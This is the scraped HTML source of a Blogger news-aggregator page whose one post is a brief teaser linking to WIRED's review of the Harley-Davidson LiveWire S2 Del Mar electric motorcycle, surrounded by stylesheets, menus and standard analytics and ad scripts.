.accordion-title-icon{position:absolute;right:0;font-size:20px;display:none}.shortcode-accordion .accordion-title-icon-inactive,.shortcode-accordion .ui-state-active .accordion-title-icon-active{display:inline-block}.shortcode-accordion .ui-state-active .accordion-title-icon-inactive{display:none}.shortcode-accordion .accordion-content{padding:15px 0}.shortcode-col .col{float:left;margin-left:20px}.shortcode-col .col.col-0{margin-left:0}pre.code-box{color:#333;font:11px Monaco,"Courier New","DejaVu Sans Mono","Bitstream Vera Sans Mono",monospace;white-space:pre-wrap;word-wrap:break-word;background-color:#f4f4f4;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#f4f4f4),color-stop(50%,#e5e5e5));background-image:-webkit-linear-gradient(#f4f4f4 50%,#e5e5e5 50%);background-image:linear-gradient(#f4f4f4 50%,#e5e5e5 50%);-webkit-background-size:38px 38px;background-size:38px 38px;border:1px solid #c5c5c5;display:block;line-height:19px!important;margin:0;overflow:visible;overflow-y:hidden;padding:0 0 0 4px;position:relative;z-index:0}pre.code-box div,pre.code-box pre,pre.code-box span{line-height:19px!important;margin-top:0!important;margin-bottom:0!important;padding-top:0!important;paddding-bottom:0!important;border-top:0!important;boder-bottom:0!important}pre.code-box br{line-height:0!important;display:none!important;height:0!important}.pre-header{position:relative;z-index:1}.pre-header a{display:block;color:#fff;padding:5px 10px;line-height:1em;font-size:12px}.pre-header .copy-all-message{position:absolute;top:100%;background:#83CC40;color:#fff;width:100%;font-size:12px;padding:0 10px;box-sizing:border-box}.archive-page-header h2{font-size:20px;font-weight:400;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #ccc;color:#333}.archive-page-pagination{margin:20px 0;position:relative}a.archive-page-pagination-button{border:1px solid #ccc;padding:5px 10px;background:#fff;margin:0 1em 0 0;display:block;float:left;font-size:16px}a.archive-page-pagination-button:hover{border-color:#999}a.archive-page-pagination-button.active{background:0 0;color:#333;-ms-box-shadow:none;-o-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}a.archive-page-pagination-button.active:hover{border-color:#ccc}span.archive-page-pagination-info{position:absolute;right:0;color:#999;top:5px}span.archive-page-pagination-separator{float:left;margin:0 15px 0 0;font-size:20px;color:#999}.error_page #main-sidebar{display:none}.error_page #content{float:none;width:100%}.mobile-menu .menu-item>.toggle,a.scroll-up{height:40px;width:40px;text-align:center;cursor:pointer}.post-404{text-align:center}.post-404 .title{font-size:300px;font-weight:400;color:#999;line-height:1em}.post-404 .link{font-size:20px;font-weight:400;text-transform:uppercase}.error_page a.scroll-up{display:none!important}a.scroll-up{z-index:99;font-size:25px;line-height:40px;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;position:fixed;bottom:10px;right:10px;overflow:font-size;background:#fff}a.scroll-up:hover{background:currentColor}a.scroll-up:hover i{color:#fff}#header .mobile-menu .menu,.mobile{display:none}.mobile-menu .menu li,.mobile-menu .menu li a{display:block;position:relative}.mobile-menu .menu{margin:-1px 0 0;padding:0;position:relative}.mobile-menu .menu ul{margin:0;padding:0}.mobile-menu .menu li a{padding:0 10px;color:#000;background:#f0f0f0;border-bottom:1px solid #ddd;font-size:14px;z-index:0;height:40px;line-height:40px}.mobile-menu .menu .sub-menu{display:none}.mobile-menu .menu .sub-menu li a{padding-left:8%;font-size:12px;color:#333}.mobile-menu .menu .sub-menu .sub-menu li a{padding-left:16%;font-size:11px;font-weight:400}.mobile-menu .menu-item>.toggle{position:absolute;right:0;top:0;line-height:40px;font-size:20px;z-index:2}.mobile-menu .menu-item>.expand{display:block}.mobile-menu .menu-item.expanded>.expand,.mobile-menu .menu-item>.collapse{display:none}.mobile-menu .menu-item.expanded>.collapse{display:block}.solid-white .wrapper{padding-top:0}.solid-white #header-section,.solid-white #main-sidebar .widget{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white #main-sidebar .feed-widget-header,.solid-white #main-sidebar .widget>h2{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;padding:0 0 15px;border-color:#ccc}.solid-white #main-sidebar .widget-content{padding:15px 0!important}.solid-white #main-sidebar .widget.no-title .widget-content{padding-top:0!important}.solid-white .feed.widget .item,.solid-white .feed.widget .shad{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white .feed.widget.complex .item-0 .item-sub{padding:10px 0 0}.solid-white .feed.widget.complex .item-0 .meta-items{margin:15px 0 0;padding:15px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.complex .item.than-0 .item-main{padding:20px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.three .item-sub{padding:10px 0}.solid-white .feed.widget.blogging .widget-content{padding:0;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white .feed.widget.one .item-sub{padding:20px 0}.solid-white .feed.widget.one .meta-items{margin:0 0 10px}.solid-white .feed.widget.left .item-sub,.solid-white .feed.widget.right .item-sub{padding:10px 0 0}.solid-white .feed.widget.left .meta-items,.solid-white .feed.widget.right .meta-items{margin:10px 0 0}.solid-white .feed.widget.left .item-extra,.solid-white .feed.widget.right .item-extra{margin:5px 0 20px}.solid-white .feed.widget.left .item-extra .item-main,.solid-white .feed.widget.right .item-extra .item-main{padding:20px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.list .td{padding:12px 0}.solid-white .feed.widget.ticker .widget-content{border:1px solid #ccc}.solid-white .footer-inner{border:1px solid #ddd}.CSS_LIGHTBOX{width:100%!important;z-index:9999!important}@media only screen and (max-width:1009px){.mobile{display:block}#main-menu-toggle,.feed.widget.three .three-col-mobile.mobile,.feed.widget.two .two-col-mobile.mobile,.main-menu .menu{display:none}.wrapper{width:100%}#content,#main-sidebar{width:100%;float:none!important;margin-top:0!important}.main-menu{display:none!important}.feed.widget.left .meta-items,.feed.widget.right .meta-items{position:static;margin:15px 0 0}.top-page-wrapper .widget,.top-page-wrapper .widget *{max-width:100%!important}.top-page-wrapper .widget{float:none!important;width:100%!important;text-align:center!important;overflow:hidden!important;position:relative!important}.top-page-wrapper .table,.top-page-wrapper .td,.top-page-wrapper .tr{display:block;float:none}#top-page-logo .blog-title{text-align:center}}@media only screen and (max-width:899px){.footer-col.footer-col-1{width:100%}.footer-col.footer-col-2,.footer-col.footer-col-3{width:100%;border:#ffdead;margin:20px 0 0;padding:20px 0 0;border-top:1px solid #ddd}#footer-menu li{text-align:left}#footer .widget.social_icons li a{padding-top:5px;padding-bottom:5px;display:block;float:left}#footer .FollowByEmail h2.title{float:none;width:100%;clear:both;margin:0 0 10px}#footer .FollowByEmail .widget-content{float:none;width:100%}}@media only screen and (max-width:699px){.feed.widget.three .three-col,.header-button .inner>span,span.archive-page-pagination-info{display:none}.wrapper{padding-left:0;padding-right:0}.wide{width:94%}#header .toggle-button .arrow{left:22px}.post-ads{float:none!important;margin:0 0 15px!important;width:100%!important}.grid-sub,.post-related-item{width:100%;float:none}.post-right{margin:0!important;padding:0 0 10px!important}h1.post-title{font-size:26px}.post-sub-title{font-size:20px;line-height:1.3em}.post-breadcrumb a,.post-breadcrumb span,a.post-meta{font-size:10px}.post-rection-wrapper{float:none;height:auto;margin:0 0 0 -10px}.reactions-table h4.post-section-title{margin:0 0 5px}.author-profile-description{font-size:12px}.post-related-item{margin:0}.post-related-item-wide .item-thumbnail{height:180px}#comments-title-tabs h4.post-section-title{float:none;clear:both}a.comments-title{font-size:10px}.comment-form-message{font-size:12px;padding:10px 6px 0;margin:0;border-left:none}a.archive-page-pagination-button{font-size:12px;margin:5px 10px 5px 0}.feed.widget.three .three-col-mobile.mobile{display:block}.grid-sub-1{max-height:320px}a.scroll-up{width:30px;height:30px;line-height:30px;right:5px}.search-form-label{font-size:26px}.search-submit{background:0 0;border:1px solid #ddd;padding:20px 0;color:#fff;position:absolute;display:block;width:200px;box-sizing:border-box;top:100%;margin-top:120px;margin-left:auto;margin-right:auto;left:0;right:0;cursor:pointer;font-size:20px}.search-submit:hover{background:rgba(0,0,0,.5)}#blog-pager>*{display:block;float:none}#blog-pager>span>a{display:block;margin:0 0 15px}.CSS_LIGHTBOX *{max-width:100%!important}.CSS_LIGHTBOX img.CSS_LIGHTBOX_SCALED_IMAGE_IMG{width:auto!important;height:auto!important}.CSS_HCONT_CHILDREN_HOLDER{float:none!important;text-align:center}.CSS_HCONT_CHILDREN_HOLDER .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD{float:none;width:100%!important}.CSS_LIGHTBOX_FILMSTRIP_CONTROLS{left:0!important;right:0!important;margin:auto!important}.CSS_LIGHTBOX_FILMSTRIP_THUMBNAILS_CONTAINER{margin-left:-21px}}@media only screen and (max-width:499px){.feed.widget.sticky .item,.feed.widget.three .item{float:none!important;clear:both!important;width:100%!important}.feed-widget-header .widget-title{font-size:16px}.feed.widget .item-labels{font-size:10px!important}.feed.widget .item-title{font-size:18px}.feed.widget .item-snippet{font-size:13px;font-weight:400}.feed.widget .meta-item{font-size:10px}.slider-item,.slider-item .item-thumbnail{height:300px}.feed.widget.sticky .item{margin-top:20px}.feed.widget.sticky .item.item-0{margin-top:0}.feed.widget.sticky .item-title a{font-size:16px!important;font-weight:400!important;line-height:1.3em!important}.feed.widget.sticky .item-sub{font-size:12px}.feed.widget.three .item{margin:0 0 10px!important}.feed.widget.three.no-spacing .item{margin:0!important}.feed.widget.three .item-thumbnail{height:200px}.feed.widget.three .item-title{font-size:16px;font-weight:400}.feed.widget.three .item-snippet{font-size:12px}.feed.widget.complex .item{float:none;width:100%!important;clear:both;margin:0 0 10px}.feed.widget.blogging .item-content,.feed.widget.complex .item-0 .meta-items{margin:10px 0 0}.feed.widget.complex .item-title{font-size:16px!important}.feed.widget.blogging .item-thumbnail{float:none;clear:both;width:100%;height:200px}.feed.widget.one .item-thumbnail,.feed.widget.two .item-thumbnail{height:250px}#main-sidebar .feed.widget.blogging .item-thumbnail{float:left;clear:none}.feed.widget.blogging .item-title{font-size:18px}.feed.widget.left,.feed.widget.right{float:none;width:100%;clear:both}.feed.widget.left .item,.feed.widget.right .item{margin:0 0 10px}.feed.widget.left .item-title,.feed.widget.right .item-title{font-size:16px}.feed.widget.one .item{margin-top:10px}.feed.widget.one .item.item-0{margin-top:0}.feed.widget.one .item-title{font-size:18px}.feed.widget.one .item-snippet{font-size:13px}.feed.widget.two .two-col-left,.feed.widget.two .two-col-right{display:none}.feed.widget.two .two-col-mobile.mobile{display:block}.feed.widget.two .item-title{font-size:16px}.feed.widget.two .item{margin-top:15px!important;float:none;clear:both;width:100%!important}.feed.widget.two .item.item-0{margin-top:0!important}.feed.widget.two.no-spacing .item{margin:0!important}}@media print{#content,.footer-col.footer-col-1,.post-right{width:100%!important;float:none!important}.footer-inner,.post blockquote,.wrapper,body,p.post-excerpt{background:0 0!important}.blog-title{border:none!important;padding:0!important}#comments,#main-menu-toggle,#main-sidebar,#search-toggle,.footer-col.footer-col-2,.footer-col.footer-col-3,.header-social-icons,.inner-post-ads,.post-ads,.post-break-links,.post-footer,.scroll-up,ul#menu-header-section{display:none!important}.footer-col.footer-col-1,.post-right{margin:0!important}p.post-excerpt{padding:0!important;font-weight:700!important}.post blockquote{color:#333!important;border:1px solid #666!important}.footer-inner{padding:20px 0 0!important;border-top:1px solid #999!important}.sd,.shad,.shadow,.shd{-webkit-box-shadow:none!important;-o-box-shadow:none!important;-ms-box-shadow:none!important;box-shadow:none!important}.post-page{display:block!important}.post-pagination{display:none}}
</style>
<!--[if IE]> <style type="text/css"> .ie-sharing-buttons {display: block} pre.code-box br { display: inline!important; } .inb, a.button, .shortcode-accordion .accordion-title-text, .shortcode-accordion .accordion-title-icon-inactive, .shortcode-accordion .ui-state-active .accordion-title-icon-active { *display: inline; zoom: 1; } </style> <![endif]-->
<!--[if lt IE 8]> <style type="text/css"> .owl-dot {text-align: center; width: 100%} .main-menu .menu .arrow, .owl-dot, .feed.widget.sticky .item-labels, .feed.widget.three .item-labels, .feed.widget.complex .item-0 .item-labels, .carousel .item-labels, .feed.widget.left .item-0 .item-labels, .feed.widget.right .item-0 .item-labels, .feed.widget.one .item-labels, .feed.widget.two .item-labels, .post-breadcrumb > *, a.post-meta, a.post-label .label-name, .post-label span.label-count, .post-label span.label-count-value {*display: inline;zoom: 1;} .main-menu ul.sub-menu {width: 180px;} .main-menu .sub-menu .arrow {display: none;} .main-menu ul.menu li {list-style:none} .main-menu .menu-item-mega .menu-item-inner .sub-menu li {width: 24%;} .main-menu .menu-item-mega .menu-item-inner .sub-menu .sub-menu li {width: 100%;} li.menu-item-mega-label .sub-menu {top: 0} .main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item {max-width: 22%} .menu-mega-content .item .item-thumbnail img {min-width: 100%;min-height: 100%;margin: 0!important;} .feed.widget.complex .item {max-width: 47.9%;} .footer-col {margin: 0 0 0 3.9%;padding: 0 0 0 3.9%;} #footer-menu li {max-width: 49.9%} .widget.social_icons {display: none!important} #footer .FollowByEmail .follow-by-email-address, #main-sidebar .widget.FollowByEmail .follow-by-email-address {padding: 7px!important;width: 100px} #footer .FollowByEmail {height: 90px} </style> <![endif]-->
<!--[if lt IE 9]> <style type="text/css"> .main-menu ul.menu li a i.fa {margin-right:3px;} .post-body-inner img {diplay:block;min-width: 300px;width:100%} </style> <![endif]-->
<script type="8b22a39b4090db44b836dbbc-text/javascript">
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-128662360-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!--var-custom-header-html-start--><!--var-custom-header-html-end-->
<!-- end of AMP check -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="8b22a39b4090db44b836dbbc-|49"></script><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3372890392287038985&amp;zx=e4f8b233-fc26-4ad3-89c0-0bbae8fb8901' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3372890392287038985&amp;zx=e4f8b233-fc26-4ad3-89c0-0bbae8fb8901' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9552762948902270 -->

</head>
<body class='item'>
<amp-auto-ads data-ad-client='ca-pub-9552762948902270' type='adsense'>
</amp-auto-ads>

	<div class='wrapper item'>

<div class='hide section' id='admin-header-custom-html-code'><div class='widget HTML' data-version='1' id='HTML100'>
</div></div>
<div class='wide'>
<!-- YOUR XML CODE START HERE ################################################### -->
<header id='header'>
<!--top-bar-->
<!--auto-height-logo-->
		<div class="top-page-wrapper">
	
<!--auto-height-logo-->
<div class='no-items section' id='top-page'>
</div>
<!--auto-height-logo-->
		</div>	
	
<div class='clear'></div>
<div class='shad header-bg section' id='header-section'><div class='widget Header' data-version='1' id='Header1'>
<a class='main-menu-toggle header-button toggle-button active' id='main-menu-toggle'><span class='inner'><i class='fa fa-bars color'></i>
<span data-l10n='MENU'>MENU</span></span><span class='arrow border'></span></a>
<a class='main-menu-toggle header-button toggle-button mobile' id='main-menu-toggle-mobile'><span class='inner'><i class='fa fa-bars color'></i>
<span data-l10n='MENU'>MENU</span></span><span class='arrow border'></span></a>
<h2 class='blog-title'>
<a href="https://www.trendlynews.in/">
<img alt='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' height='30px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheL8nBoOfDpW3VQTe1n7pDRS1QIJfxwJcXDFb1bBB1sWxF44PIcGfhJZN-5q-20PEisEeDyGbYIJZL8rtO1bVGBRy0dHu0nWqKVUzYWVs9Jh_Z1CBqz_tpS-Fxn9vPzTy_TkxlQFnpE9c/s1600/trendlylogo3%25402x.png' width='220px; '/>
<span style='position: fixed;top: -999999px;'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews</span>
</a>
</h2>
<a class='header-button' id='search-toggle'><span class='inner'><span data-l10n='SEARCH'>SEARCH</span>
<i class='fa fa-search color'></i></span></a>
<div class='header-social-icons'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<ul class='menu'><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-home'><a href='https://www.trendlynews.in/'>Home</a></li><li class='menu-item-has-children menu-item-type-custom menu-item'><a href='#'>Featured</a><ul class='sub-menu'><li class='menu-item-type-custom menu-item'><a href='/search/label/Business'>Business</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Mobile'>Mobile</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Trendly News'>Trendly News</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Technology'>Technology</a></li></ul></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-mobile'><a href='/search/label/Mobile'>Mobile</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-android'><a href='/search/label/Apps'>Apps</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-gamepad'><a href='/search/label/Games'>Games</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-camera'><a href='/search/label/Camera'>Camera</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-heartbeat'><a href='/search/label/Technology'>Technology</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-shopping-basket'><a href='/p/trendy-sale.html'>Trendy Sale</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-globe'><a href='/p/advertise-on-trendlynews.html'>Promote for 1$</a></li></ul>
</div>
</div>
<!-- end of check AMP -->
</header>
<div class='clear'></div>
<div id='primary'>
<div class='clear section' id='header-wide'>
<div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js" type="8b22a39b4090db44b836dbbc-text/javascript"></script>
<gecko-coin-price-marquee-widget locale="en" transparent-background="true" coin-ids="" initial-currency="usd"></gecko-coin-price-marquee-widget>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label15'>
<h2>$type=slider$show=home$snippet=hide$cate=0$h=500$va=0$rm=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label16'>
<h2>$type=ticker$count=30$cols=4$cate=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&combine_promos=100_7879&show_hotels=true&powered_by=true&locale=en&searchUrl=search.hotellook.com&primary_override=%23FF8E01&color_button=%23FF8E01&color_icons=%23FF8E01&secondary=%23FFFFFF&dark=%23262626&light=%23FFFFFF&special=%23C4C4C4&color_focused=%23FF8E01&border_radius=5&plain=false&promo_id=7873&campaign_id=101" charset="utf-8" type="8b22a39b4090db44b836dbbc-text/javascript"></script>
</div>
<div class='clear'></div>
</div></div>
<div id='inner-primary'>
<div id='content'>
<div class='no-items section' id='content-section-wide-top'></div>
<div class='section' id='content-section-2'><div class='widget HTML' data-version='1' id='HTML4'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<a href="https://www.trendlynews.in/2022/10/livewire-s2-del-mar-review-fun-fast.html" itemprop='mainEntityOfPage'></a>
<div class='post-header'>
<a class='post-id' data-id='5598668794374452206' name='5598668794374452206'></a>
<h1 class='post-title entry-title' itemprop='name headline'>LiveWire S2 Del Mar Review: Fun, Fast, Limited Range</h1>
<div class='post-sub-title-wrapper'></div>
<div class='post-meta-wrapper'>
<a class='post-meta post-meta-comments' href='#comments'>
<span class='blogger-comment-counter post-comment-counter'><i class='fa fa-comment-o'></i>
0</span>
<span class='disqus-comment-counter post-comment-counter'><i class='fa fa-comment-o'></i>
<span class='disqus-comment-count' data-disqus-url='http://www.trendlynews.in/2022/10/livewire-s2-del-mar-review-fun-fast.html#disqus_thread'>0</span></span>
</a>
<a class='entry-date published post-meta post-meta-date timestamp-link' data-dateHeader='Monday, October 17, 2022' href="https://www.trendlynews.in/2022/10/livewire-s2-del-mar-review-fun-fast.html" rel='bookmark' title='permanent link'>
<i class='fa fa-clock-o'></i>
<abbr class='updated' itemprop='datePublished dateModified' title='2022-10-17T12:38:00+05:30'>
<span class='value'>Monday, October 17, 2022</span>
</abbr>
</a>
</div>
</div>
<div class='post-body entry-content' id='post-body-5598668794374452206' itemprop='description articleBody'>
<div class='post-ads'>
</div>
<div class='post-right'>
<p class='post-excerpt'>
Harley-Davidson&#8217;s second all-electric motorcycle seduced WIRED&#8217;s editor in chief&#8212;but sadly can&#8217;t go the distance. http://dlvr.it/SbCKLC
</p>
<div class='post-break-links'></div>
</div>
<div style='clear: both;'></div>
<div class='post-body-inner'><div class='separator' style='clear: both; text-align: center;'><a href="https://media.wired.com/photos/634a0bc608a267a4aad8c059/191:100/w_1280,c_limit/Harley-Davidson-LiveWire-S2-Del-Mar-Lifestyle-Night-Gear.jpg" imageanchor="1" style="margin-bottom: 1em; margin-right: 1em;"><img alt="" border="0" loading="lazy" src="https://media.wired.com/photos/634a0bc608a267a4aad8c059/191:100/w_1280,c_limit/Harley-Davidson-LiveWire-S2-Del-Mar-Lifestyle-Night-Gear.jpg" width="400" /></a></div>Harley-Davidson&#8217;s second all-electric motorcycle seduced WIRED&#8217;s editor in chief&#8212;but sadly can&#8217;t go the distance.<br /><a href="http://dlvr.it/SbCKLC">http://dlvr.it/SbCKLC</a></div>
<div class='clear'></div>
<div class='post-pagination'>
</div>
<div class='clear'></div>
</div>
<div class='after-post-content-after-body'></div>
<div class='post-footer'>
<div class='post-section post-share-buttons'>
<h4 class='post-section-title'>
<i class='fa fa-share-alt'></i>
<span data-l10n='SHARE:'>SHARE:</span>
</h4>
<div class='post-share-buttons-holder'>
							<!--[if !IE]> -->
							
<script type="8b22a39b4090db44b836dbbc-text/javascript">var addthis_config = addthis_config||{};addthis_config.data_track_addressbar = false;addthis_config.data_track_clickback = false;</script><script async='async' src='https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f98ab455ea4fbd4' type="8b22a39b4090db44b836dbbc-text/javascript"></script><div class='addthis_sharing_toolbox'></div>

							<!-- <![endif]-->
							
							<div class='ie-sharing-buttons'>																	 	
							    <a href="https://twitter.com/share?url=http://www.trendlynews.in/2022/10/livewire-s2-del-mar-review-fun-fast.html&amp;text=Simple%20Share%20Buttons&amp;hashtags=simplesharebuttons" target="_blank">
							        <img src="https://1.bp.blogspot.com/-GCZgnTmPMBk/VdPrZ1MUYXI/AAAAAAAALt4/kDPp85Zxj3w/s1600/ie-share-twiiter.png" alt="Twitter" />
							    </a>		
							    
							    <a href="https://www.facebook.com/sharer.php?u=http://www.trendlynews.in/2022/10/livewire-s2-del-mar-review-fun-fast.html" target="_blank">
							        <img src="https://2.bp.blogspot.com/-yhtupG4S4pY/VdPrZP56fII/AAAAAAAALto/tfRtn6o16JY/s1600/ie-share-facebook.png" alt="Facebook" />
							    </a>							    
							    
							    <a href="https://plus.google.com/share?url=http://www.trendlynews.in/2022/10/livewire-s2-del-mar-review-fun-fast.html" target="_blank">
							        <img src="https://4.bp.blogspot.com/-w3Nej6-Lwfk/VdPrZJsHYLI/AAAAAAAALts/A-8fIlSRVAk/s1600/ie-share-google-plus.png" alt="Google" />
							    </a>							    
							    
							    <a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());">
							        <img src="https://2.bp.blogspot.com/-PHnA3dCaqI4/VdPrZGg-MHI/AAAAAAAALtw/907msPmkj1c/s1600/ie-share-pinterest.png" alt="Pinterest" />
							    </a>

						    </div>
</div>
<div class='clear'></div>
<input class='post-share-buttons-url' value='http://www.trendlynews.in/2022/10/livewire-s2-del-mar-review-fun-fast.html'/>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='post-related'>
</div>
</div>
<div class='hide' itemprop='image' itemscope='' itemtype='https://schema.org/ImageObject'>
<img class='hide' itemprop='image' src='https://media.wired.com/photos/634a0bc608a267a4aad8c059/191:100/w_1280,c_limit/Harley-Davidson-LiveWire-S2-Del-Mar-Lifestyle-Night-Gear.jpg'/>
<meta content='https://media.wired.com/photos/634a0bc608a267a4aad8c059/191:100/w_1280,c_limit/Harley-Davidson-LiveWire-S2-Del-Mar-Lifestyle-Night-Gear.jpg' itemprop='url'/>
<meta content='72' itemprop='width'/>
<meta content='72' itemprop='height'/>
</div>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
